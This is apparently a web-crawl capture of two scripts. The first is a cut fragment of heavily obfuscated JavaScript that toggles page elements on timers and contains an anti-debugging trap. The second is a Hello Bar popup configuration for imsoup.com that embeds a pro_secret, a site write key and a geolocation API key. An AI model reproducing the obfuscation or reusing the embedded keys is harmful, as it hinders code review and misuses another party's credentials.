_0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}

--- FILE ---
content_type: text/javascript
request_url: https://my.hellobar.com/4c553bd9fa32900d1182fd7f5748654016f38ec4.js
body_size: 1985
content:
window.hellobarSiteSettings=window.hellobarSiteSettings||{"preview_is_active":false,"capabilities":{"autofills":false,"geolocation_injection":false,"external_tracking":false},"site_id":705381,"site_url":"https://imsoup.com","pro_secret":"a7ad3dce8fd4ea79f85af2bc851905eddfd1012f3","hellobar_container_css":"","hellobar_element_css":"","site_timezone":"+07:00","gdpr_enabled":false,"gdpr_consent":"I consent to occasionally receive newsletter, promotional, partnership, product/service, and market research emails.","gdpr_agreement":"I have read and agree to the \u003ca target=\"_blank\" href=\"\"\u003ePrivacy Policy\u003c/a\u003e and \u003ca target=\"_blank\" href=\"\"\u003eTerms and Conditions\u003c/a\u003e.","gdpr_action":"Submit","geolocation_url":"https://pro.ip-api.com/json?key=pAcPOWCUJWo5Gcp","tracking_url":"https://hi.hellobar.com","ping_url":"https://api.hellobar.com/api/v1/ping","ping_enabled":false,"site_write_key":"5f89577a-3a2c-4c81-9faf-b78142aad7c1","external_tracking":[],"content_upgrades":{},"content_upgrades_styles":{"offer_bg_color":"#ffffb6","offer_text_color":"#000000","offer_link_color":"#1285dd","offer_border_color":"#000000","offer_border_width":"0px","offer_border_style":"solid","offer_border_radius":"0px","modal_button_color":"#1285dd","offer_font_size":"15px","offer_font_weight":"bold","offer_font_family_name":"Open Sans","offer_font_family":"'Open Sans',sans-serif"},"autofills":[],"modules_filename":"modules-v2.js","templates":[],"rules":[{"match":"all","conditions":[],"site_elements":[{"id":896265,"use_redirect_url":false,"use_question":false,"use_default_image":false,"image_style":"modal","image_opacity":100,"image_overlay_color":"ffffff","image_overlay_opacity":0,"open_in_new_window":true,"primary_color":"4b518e","pushes_page_down":false,"remains_at_top":true,"secondary_color":"4b518e","settings":{"cookie_settings":{"duration":1,"success_duration":3},"fields_to_collect":[{"id":"builtin-email","type":"builtin-email","is_enabled":true,"editable":true,"label":"Your email","required":false},{"id":"builtin-phone","type":"builtin-phone","is_enabled":false,"editable":true,"label":"Phone","required":false},{"id":"builtin-name","type":"builtin-name","is_enabled":true,"editable":true,"label":"Your name","required":false}],"url":"https://imwebinars.lpages.co/high-ticket-seo/","url_to_like":"https://www.facebook.com/hellobar","after_email_submit_action":0,"webform_options":"","social_type":"facebook_page"},"animated":true,"background_color":"4b518e","border_color":"FAC51C","button_color":"4b518e","email_placeholder":"Your email","headline":"\u003cp style=\"line-height: 1;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 'Source Sans Pro', sans-serif;\"\u003eSomething BIG is coming! (Pre-Launch For Our New AI SEO Software)\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"line-height: 1;\"\u003e\u003cspan style=\"color: rgb(255, 255, 255); font-size: 11pt;\"\u003e\u003cspan style=\"font-family: 'Source Sans Pro', sans-serif;\"\u003eDiscover The Power Of 'Almost Instant' Rankings For Competitive Niches and Keywords\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e","show_optional_content":false,"show_optional_caption":false,"image_placement":"bottom","link_color":"FAC51C","link_text":"\u003cp\u003e\u003cspan style=\"font-family: 'Source Sans Pro', sans-serif;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 14pt;\"\u003eYes,\u0026nbsp; I Want In!\u003c/span\u003e\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e","name_placeholder":"Your name","placement":"bar-bottom","show_border":false,"show_branding":true,"size":"50","text_color":"FFFFFF","theme_id":"lima","type":"Bar","view_condition":"wait-5","wiggle_button":true,"fonts":["paytone_one","Raleway","'Source Sans Pro'"],"custom_fonts":[],"required_fields":false,"close_outside_popup":false,"text_field_border_color":"FFFFFF","text_field_border_width":0,"text_field_font_size":14,"text_field_font_family":"paytone_one","text_field_border_radius":0,"text_field_text_color":"FFFFFF","text_field_background_color":"000000","text_field_background_opacity":10,"show_thankyou":false,"conversion_font":"Raleway","conversion_font_color":"FFFFFF","conversion_font_size":18,"conversion_cta_text":"Close","edit_conversion_cta_text":false,"show_no_thanks":true,"no_thanks_action":"","no_thanks_text":"No, Thanks","question_font_family":"paytone_one","question_text_size":20,"question_text_color":"FFFFFF","secondary_button_background_color":"eb593c","secondary_button_border_color":"000000","alert_icon":"bell","sound":"none","notification_delay":10,"trigger_color":"FFCA54","trigger_icon_color":"ffffff","enable_gdpr":false,"cta_border_color":"FFFFFF","cta_border_width":0,"cta_border_radius":0,"cross_color":"000000","cta_height":27,"cta_shadow_enabled":true,"show_countdown_timer":false,"timer_font_family":"Open Sans","timer_text_color":"#000000","timer_text_size":12,"is_ab_test":false,"font":"'Raleway', sans-serif","google_font":"Raleway:300,400,700","subtype":"traffic","wiggle_wait":0,"email_redirect":false,"template_name":"bar_traffic","branding_url":"https://www.hellobar.com?sid=896265","closable":true,"use_free_email_default_msg":true,"updated_at":1697781046000.0,"views":358,"conversion_rate":0.0111731843575419}]}],"disable_self_check":false,"version":"???","timestamp":"2024-08-26T07:21:26.945Z"};var bootstrap=function(t){var e=document,a=e.head||e.getElementsByTagName("head")[0];script=e.createElement("script"),script.async=1,script.src=t,a.appendChild(script)};bootstrap("https://my.hellobar.com/modules-v2.js");